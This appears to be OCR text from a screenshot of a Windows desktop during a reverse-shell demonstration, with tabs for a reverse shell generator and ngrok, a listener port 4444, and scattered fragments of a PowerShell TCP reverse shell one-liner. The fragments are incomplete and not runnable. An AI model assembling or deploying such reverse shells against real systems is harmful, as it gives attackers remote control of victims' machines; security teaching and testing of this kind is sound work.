 Online - Reverse Shell Generator
ngrok - Online in One Line
20.223.163.86 - Remote Desktop Connection
130%
Other Bookmarks
Administrator: Windows PowerShell
PS C:\Users\t3l3machus>
Advanced
4444
Copy
Show Advanced
ent.GetStream();
0, $bytes.Length)) -ne
tString($bytes,0,
endback + 'PS ' +
endbyte,0,$sendbyte.Length
Chat
Search
PowerShell #3 (Base64)
Python #1
Type here to search
38°F Cloudy
17:55
25/11/2022
3